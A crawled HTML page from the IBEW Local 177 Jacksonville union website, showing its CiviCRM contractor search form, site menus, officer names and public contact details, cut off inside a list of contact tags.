

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibew177.org/civicrm/profile?reset=1&force=1&gid=13&tag=42
body_size: 44408
content:
<!DOCTYPE html>
<html>
<head>
<!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//code.jquery.com" />
<link rel="preconnect" href="//code.jquery.com" />
<meta charset="utf-8" />
<script type="text/javascript">
(function(vars) {
            if (window.CRM) CRM.$.extend(true, CRM, vars); else window.CRM = vars;
            })({"config":{"isFrontend":false,"wysisygScriptLocation":"https://ibew177.org/sites/all/modules/contrib/civicrm/ext/ckeditor4/js/crm.ckeditor.js","CKEditorCustomConfig":{"default":"https://ibew177.org/sites/ibew177.org/files/civicrm/persist/crm-ckeditor-default.js"}}})
</script>
<meta name="viewport" content="width=device-width" />
<link rel="shortcut icon" href="https://ibew177.org/sites/all/themes/custom/uws_lexus_zymphonies_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ibew177.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42" />
<link rel="shortlink" href="https://ibew177.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42" />
<meta property="og:site_name" content="IBEW Local 177" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ibew177.org/civicrm/profile?reset=1&amp;force=1&amp;gid=13&amp;tag=42" />
<meta property="og:title" content="IBEW 177 Signatory Contractors" />
<title>IBEW 177 Signatory Contractors | IBEW Local 177</title>
<link type="text/css" rel="stylesheet" href="/sites/ibew177.org/files/advagg_css/css__2anygRwTREDRuG1n9jhYEwmuDYAzzCOyhEd2NXfVu_g__pdMIVipwsbZMxR5bi4i6VC-iOELennhhLhH5enoTy1M__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/ibew177.org/files/advagg_css/css__779Cd4NFL7eu4IKhc4Fbwbevwcnvmfa8Ria7kceaknA__zgReoPEGtZQIJQU5TO8oKJAoNt2C6SZ8pKmiNsiucBU__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.css" media="all" />
<script src="//code.jquery.com/jquery-1.12.4.js"></script>
<script>
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.js'>\x3C/script>")
//--><!]]>
</script>
<script src="/sites/ibew177.org/files/advagg_js/js__d-XDTGFDdqGFbWqDTqgOgdWahg0Fg3DGOdPgiaEMKwk__2emzjIjtUIzsiuET3yIKWWqqwPIOMFkamjD0iB6SblE__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
<script src="/sites/ibew177.org/files/advagg_js/js__24jorHvf1vHxlKBklk4wWTWgOQugcCyoiCus9rgLuls__fZv_BpJKPKadeztDCmY-_Iz-hhfcVhT_GIdsu3u45FI__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
<script src="/sites/ibew177.org/files/advagg_js/js__sbDtp-LHq-DoJwFn_Rv4AtcYmiCbpviDDptvg_k34q8__N3vPqMXN_1isEY6Jkufp_SaqYUSmlnrsVjhB3kiQGzI__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
<script src="/sites/ibew177.org/files/advagg_js/js__8uKWdLcb10pwlR_3ZNrNHEDBkSt6VlrzPlnw-CWm3dg__fD6RvHh7J1u1OVQrJZ2urCCko6FRcWdeXdAoHIhDBGA__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
<script src="/sites/ibew177.org/files/advagg_js/js__rleJfxvozwQtbB_VZwwgOLQa-cw5oBYRkyVyz5zzDsY__EhMyt42OA2o1JyOHgis8xzXto48_hgalNGJaO7Z-64I__sC0h5Uz-LDH1MJnxtb_CSp8-VJrsKfo5klMr3Ho5EaM.js"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"uws_lexus_zymphonies_theme","theme_token":"DJHDpFfQqyZ13DoBXttcmIAl9xF7dkXsaFJDAZYzOIU","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/om_maximenu\/css\/om_maximenu.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/nodeorder\/css\/nodeorder.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/ibew\/css\/ibew-contractors.css":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/crm-i.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/css\/jquery.dataTables.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/themes\/smoothness\/jquery-ui.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.css":1,"sites\/all\/modules\/contrib\/civicrm\/css\/civicrm.css":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.css":1,"sites\/all\/modules\/contrib\/superhero_framework\/superhero_block\/css\/block.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/font-awesome.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/style.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/media.css":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/css\/custom.css":1},"js":{"sites\/ibew177.org\/files\/civicrm\/ext\/com.aghstrategies.popemployer\/js\/popemployer.js":1,"\/\/code.jquery.com\/jquery-1.12.4.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery\/dist\/jquery.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-ui\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/lodash-compat\/lodash.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.mousewheel.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/select2\/select2.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.form.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.timeentry.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.blockUI.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/datatables\/media\/js\/jquery.dataTables.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/jquery.validate.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/bower_components\/jquery-validation\/dist\/additional-methods.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/packages\/jquery\/plugins\/jquery.ui.datepicker.validation.min.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/Common.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.datepicker.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/crm.ajax.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/wysiwyg\/crm.wysiwyg.js":1,"sites\/ibew177.org\/files\/civicrm\/persist\/contribute\/dyn\/crm-l10n.b5c8b15648862725cf9bccb655f63b1c.js":1,"sites\/all\/modules\/contrib\/civicrm\/js\/noconflict.js":1,"sites\/all\/modules\/contrib\/fitvids\/fitvids.js":1,"sites\/all\/modules\/contrib\/om_maximenu\/js\/om_maximenu.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/ibew\/lib\/stackable\/stacktable.js":1,"sites\/all\/modules\/custom\/ibew\/js\/ibew-contractors.js":1,"sites\/all\/modules\/contrib\/responsive_dropdown_menus\/theme\/responsive-dropdown-menus.js":1,"sites\/all\/themes\/custom\/uws_lexus_zymphonies_theme\/js\/custom.js":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/ibew177.org\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"fitvids":{"custom_domains":["iframe[src^=\u0027https:\/\/www.facebook.com\u0027]"],"selectors":["body\r","iframe\r",".bean-video-block\r",".embedded-video\r","video"],"simplifymarkup":1},"responsive_dropdown_menus":{"menu-sidebar-links":"Additional Resources and Information","menu-administration":"Administration","devel":"Development","features":"Features","main-menu":"Main menu","management":"Management","menu-menu-management":"Menu Settings","navigation":"Navigation","menu-slider-settings":"Slider Settings","menu-test-custom-menu":"Test Custom Menu","user-menu":"User menu"}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-civicrm page-civicrm-profile">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
	</div>
  		<style>

#site-title {
font-size: 50px;
}
#site-description {
font-size: 25px;
color: #0194CA;
}

#main-menu a {
  color: #ffffff;
}

#main-menu ul li {
font-size: 150%;
}

</style>

<!-- header -->

<div id="header_wrapper">
  <header id="header" class="clearfix">
    <div class="logo_wrap">
              <div id="logo"><a href="/" title="Home"><img src="https://ibew177.org/sites/ibew177.org/files/code-of-excellence_0_0.jpg"/></a></div>
            <div id="site-title">
        <a href="/" title="Home">IBEW Local 177</a>
        <div id="site-description">The Jacksonville Electricians</div>
             <div id="web-address"><div class="region region-web-address">
  <div id="block-block-55" class="block block-block">

      
  <div class="content">
    <p><span style="font-size:18px;">Alan Jones, Business Manager<br />
	<a href="mailto:alan_jones@ibew177.org">alan_jones@ibew177.org</a></span></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
      
      </div>
    </div>
        <div class="region region-user-menu">
  <div id="block-block-54" class="block block-block">

      
  <div class="content">
    <div class="address">
<div>966 Liberty Street</div>
<div>Jacksonville FL 32206</div>
<div>P: (904) 355-4569 | F: (904) 353-8064</div>
<div style="font-size:24px;"><a href="/content/ibew-local-177-re-sign-form">Member Re-Sign</a><a href="/user"> / Dues Payment</a></div>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-system-user-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first last leaf"><a href="/civicrm/user" title="" class="restricted">My IBEW 177</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </header>
</div>

<!-- End Header -->

  <div class="menu-wrap">
    <div class="full-wrap clearfix">
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Navigation</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first expanded"><a href="/content/about-us" class="restricted">About</a><ul class="menu"><li class="first leaf"><a href="/content/local-177-officers" title="Alan Jones - Business Manager/Financial Secretary 
David Bryant - President and Assistant Business Manager
Bruce Johnson - Assistant Business Manager and Dispatcher
Ross Mullis - Assistant Business Manager/Membership Development  
Ander Cribbs - Assistant Business Manager/Membership Development 
Stuart Amos - Vice President
Carlos Nunez - Recording Secretary
Dennis Urban - Treasurer
Dave Sullivan - Executive Board 
Ron Scarle - Executive Board 
Chris Stovall - Executive Board
Ross Mullis - Executive Board
Danny Van Sickle - Examining Board
Patrick Schwien - Examining Board
Jason Bryant - Examining Board">Local 177 Officers</a></li>
<li class="leaf"><a href="/content/meet-jacksonville-electricians" class="restricted">Meet The Jacksonville Electricians</a></li>
<li class="leaf"><a href="/content/ibew-trendsetter-any-era" class="restricted">IBEW : A Trendsetter in Any Era</a></li>
<li class="leaf"><a href="/content/joining-forces-electricians-jacksonville" class="restricted">Joining Forces</a></li>
<li class="leaf"><a href="/node/7204/feed-items" title="" class="restricted">Jacksonville News</a></li>
<li class="last leaf"><a href="/contact" title="" class="restricted">Contact</a></li>
</ul></li>
<li class="expanded"><a href="/upcoming-training" title="" class="restricted">Training</a><ul class="menu"><li class="first leaf"><a href="/content/apprenticeship" class="restricted">Apprenticeship</a></li>
<li class="leaf"><a href="/content/continuing-education" class="restricted">Continuing Education</a></li>
<li class="leaf"><a href="/content/jacksonville-electrical-apprenticeship-and-training" class="restricted">Our Superhero Portfolio</a></li>
<li class="leaf"><a href="/content/electrician-safety-jacksonville" class="restricted">Electrician Safety</a></li>
<li class="last leaf"><a href="/content/electrical-training-classes-online" title="" class="restricted">Electrical Training Online!</a></li>
</ul></li>
<li class="expanded"><a href="/events" title="" class="restricted">Events</a><ul class="menu"><li class="first leaf"><a href="/events-meetings" title="" class="restricted">Meetings</a></li>
<li class="leaf"><a href="/training-events" title="" class="restricted">Trainings</a></li>
<li class="last leaf"><a href="/civicrm/showevents" title="" class="restricted">IBEW 177 Calendar</a></li>
</ul></li>
<li class="expanded"><a href="/content/member-info" title="Our Members" class="restricted">Members</a><ul class="menu"><li class="first leaf"><a href="/galleries" title="" class="restricted">Galleries</a></li>
<li class="leaf"><a href="/content/ibew-local-177-re-sign-form" class="restricted">IBEW Local 177 Re-Sign Form</a></li>
<li class="leaf"><a href="/node/7248/feed-items" title="" class="restricted">IBEW News</a></li>
<li class="leaf"><a href="/content/project-information" class="restricted">Tell Us About A Project</a></li>
<li class="leaf"><a href="/content/ibew-pension-benefits-chart" class="restricted">Pension Benefits Chart</a></li>
<li class="leaf"><a href="/content/what-renewable-energy-technology-should-jacksonville-focus-most" class="restricted">Renewables Poll</a></li>
<li class="leaf"><a href="/content/service-contract-job-postings" class="restricted">Service Contract Job Postings</a></li>
<li class="leaf"><a href="/content/death-benefits-list-0" title="" class="restricted">In Memoriam</a></li>
<li class="last expanded"><a href="/tags/build-back-better" title="" class="restricted">Build Back Better!</a><ul class="menu"><li class="first leaf"><a href="/build-back-better/july-2022" title="" class="restricted">July 2022</a></li>
<li class="last leaf"><a href="/build-back-better/oct-2022" title="" class="restricted">Oct 2022</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/civicrm/profile?gid=13&amp;reset=1&amp;force=1" title="" class="restricted active">Contractors</a><ul class="menu"><li class="first leaf"><a href="/content/4-myths-about-affiliated-electricians" class="restricted">4 Myths</a></li>
<li class="leaf"><a href="/content/our-code-excellence" title="" class="restricted">Our Code of Excellence</a></li>
<li class="leaf"><a href="/content/contractors-philosophy" class="restricted">Contractors Philosophy</a></li>
<li class="leaf"><a href="/content/responsible-contractors" title="" class="restricted">Responsible Contractors</a></li>
<li class="last leaf"><a href="/content/trade-information-request" title="" class="restricted">Trade Information Request</a></li>
</ul></li>
<li class="expanded"><a href="/success-stories" title="" class="restricted">Success Stories</a><ul class="menu"><li class="first leaf"><a href="/content/baptist-medical-center-downtown-expansion" class="restricted">Baptist Medical Center</a></li>
<li class="leaf"><a href="/content/charlie-and-railroad-mardant-electrical" class="restricted">Charlie and the Railroad : Mardant Electrical</a></li>
<li class="leaf"><a href="/content/protecting-jacksonville-water-supply" class="restricted">Protecting the Jacksonville Water Supply</a></li>
<li class="last leaf"><a href="/content/wolfson-childrens-hospital" class="restricted">Wolfson Children&#039;s Hospital</a></li>
</ul></li>
<li class="leaf"><a href="/content/portability-check-form" class="restricted">Portability Check-In</a></li>
<li class="last leaf"><a href="/ibew-local-177" title="">Featured Videos</a></li>
</ul>        </div>
        <div class="clear"></div>
      </nav>

    </div>
  </div>

  <div class="slideshow">
      </div>

<div id="top-area">
    </div>

<div class="feature_content">
     </div>


<div id="page-wrap">

  
  <div id="container">
    <div class="container-wrap">
      <div class="content-sidebar-wrap">
        <div id="content">

                      <div id="breadcrumbs">
                          </div>
          
          <section id="post-content" role="main">
                                                  <h1 class="page-title">IBEW 177 Signatory Contractors</h1>
                                                                        <div class="region region-content">
  
<div id="crm-container" class="crm-container crm-public" lang="en" xml:lang="en">


    
<div class="clear"></div>

<div id="crm-main-content-wrapper">
              <form  action="/civicrm/profile" method="post" name="Search" id="Search" class="CRM_Profile_Form_Search" data-warn-changes="true">
  
      
  <div><input name="qfKey" type="hidden" value="CRMProfileFormSearch21nt22re71z44ko08woc0go800kcw0s44cco48gws800k8sggc_4382" />
<input name="entryURL" type="hidden" value="https://ibew177.org/civicrm/profile?reset=1&amp;amp;force=1&amp;amp;gid=13&amp;amp;tag=42" />
<input name="_qf_default" type="hidden" value="Search:refresh" />
<input name="gid" type="hidden" value="13" />
</div>



    <div class="crm-profile-name-Contractor_Profile">


<div class="crm-block crm-form-block">
      <div class="crm-accordion-wrapper crm-group-13-accordion collapsed">
    <div class="crm-accordion-header crm-master-accordion-header">
      Edit Search Criteria    </div>
  <div class="crm-accordion-body">
    
  <table class="form-layout-compressed" id="profile">
                                    <tr>
          <td class="label">
            <label for="state_province-2">State</label>
          </td>
                      <td class="description">
                              <select data-callback="civicrm/ajax/jqState" data-empty-prompt="Choose country first" data-none-prompt="- N/A -" class="crm-select2 crm-form-select" data-select-prompt="- select State/Province -" data-name="state_province-2" name="state_province-2" id="state_province-2">
	<option value="">- select State/Province -</option>
	<option value="1000">Alabama</option>
	<option value="1001">Alaska</option>
	<option value="1052">American Samoa</option>
	<option value="1002">Arizona</option>
	<option value="1003">Arkansas</option>
	<option value="1060">Armed Forces Americas</option>
	<option value="1059">Armed Forces Europe</option>
	<option value="1061">Armed Forces Pacific</option>
	<option value="1004">California</option>
	<option value="1005">Colorado</option>
	<option value="1006">Connecticut</option>
	<option value="1007">Delaware</option>
	<option value="1050">District of Columbia</option>
	<option value="1008">Florida</option>
	<option value="1009">Georgia</option>
	<option value="1053">Guam</option>
	<option value="1010">Hawaii</option>
	<option value="1011">Idaho</option>
	<option value="1012">Illinois</option>
	<option value="1013">Indiana</option>
	<option value="1014">Iowa</option>
	<option value="1015">Kansas</option>
	<option value="1016">Kentucky</option>
	<option value="1017">Louisiana</option>
	<option value="1018">Maine</option>
	<option value="1019">Maryland</option>
	<option value="1020">Massachusetts</option>
	<option value="1021">Michigan</option>
	<option value="1022">Minnesota</option>
	<option value="1023">Mississippi</option>
	<option value="1024">Missouri</option>
	<option value="1025">Montana</option>
	<option value="1026">Nebraska</option>
	<option value="1027">Nevada</option>
	<option value="1028">New Hampshire</option>
	<option value="1029">New Jersey</option>
	<option value="1030">New Mexico</option>
	<option value="1031">New York</option>
	<option value="1032">North Carolina</option>
	<option value="1033">North Dakota</option>
	<option value="1055">Northern Mariana Islands</option>
	<option value="1034">Ohio</option>
	<option value="1035">Oklahoma</option>
	<option value="1036">Oregon</option>
	<option value="1037">Pennsylvania</option>
	<option value="1056">Puerto Rico</option>
	<option value="1038">Rhode Island</option>
	<option value="1039">South Carolina</option>
	<option value="1040">South Dakota</option>
	<option value="1041">Tennessee</option>
	<option value="1042">Texas</option>
	<option value="1058">United States Minor Outlying Islands</option>
	<option value="1043">Utah</option>
	<option value="1044">Vermont</option>
	<option value="1057">Virgin Islands</option>
	<option value="1045">Virginia</option>
	<option value="1046">Washington</option>
	<option value="1047">West Virginia</option>
	<option value="1048">Wisconsin</option>
	<option value="1049">Wyoming</option>
</select>
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="postal_code-2">Postal Code</label>
          </td>
                      <td class="description">
                              <input maxlength="64" size="6" name="postal_code-2" type="text" id="postal_code-2" class="six crm-form-text" />
                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="phone-2-1">Phone</label>
          </td>
                      <td class="description">
                                              <input maxlength="32" size="20" name="phone-2-1" type="text" id="phone-2-1" class="medium crm-form-text" />
                                                                      </td>
                  </tr>
                                          <tr>
          <td class="label">
            <label for="tag">Tag(s)</label>
          </td>
                      <td class="description">
                              <input class="huge crm-select2 crm-form-select2" placeholder="- select -" data-select-params="{&quot;data&quot;:[{&quot;text&quot;:&quot;04_22__2024_Non_Members&quot;,&quot;id&quot;:73,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;2022_0614_IBEW177_nonmembers&quot;,&quot;id&quot;:63,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;2022_0808_IBEW177_nonmembers&quot;,&quot;id&quot;:64,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;20220308_IBEW177_nonmembers&quot;,&quot;id&quot;:62,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;2023_05_15_Non_Members&quot;,&quot;id&quot;:67,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;clc_eboard&quot;,&quot;id&quot;:48,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;clc_import&quot;,&quot;id&quot;:47,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Companies (End Users)&quot;,&quot;id&quot;:2,&quot;description&quot;:&quot;For-profit organization.&quot;,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Continuing Education&quot;,&quot;id&quot;:40,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;current_member_import_02_15_2021&quot;,&quot;id&quot;:43,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;fewa_import&quot;,&quot;id&quot;:46,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;final_member_import_02_23_2021&quot;,&quot;id&quot;:44,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;final_member_sync_03_07_2021&quot;,&quot;id&quot;:45,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;final_member_sync_04_12_2021&quot;,&quot;id&quot;:49,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Latest Contractor Import 08_08_2019&quot;,&quot;id&quot;:42,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;mobile_phone_import&quot;,&quot;id&quot;:59,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;New_Members_07_10_2023&quot;,&quot;id&quot;:68,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_member_import_01_25_2024&quot;,&quot;id&quot;:71,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_member_import_03_04_2023&quot;,&quot;id&quot;:66,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Member_List_2025_03_18&quot;,&quot;id&quot;:79,&quot;description&quot;:&quot;Non_Member_List_2025_03_18&quot;,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_08_03_2023&quot;,&quot;id&quot;:69,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_11_14_2023&quot;,&quot;id&quot;:70,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2024_03_16&quot;,&quot;id&quot;:72,&quot;description&quot;:null,&quot;parent_id&quot;:null,&quot;used_for&quot;:&quot;civicrm_contact&quot;,&quot;color&quot;:null},{&quot;text&quot;:&quot;Non_Members_2024_08_24&quot;,&quot;id&quot;:74,&q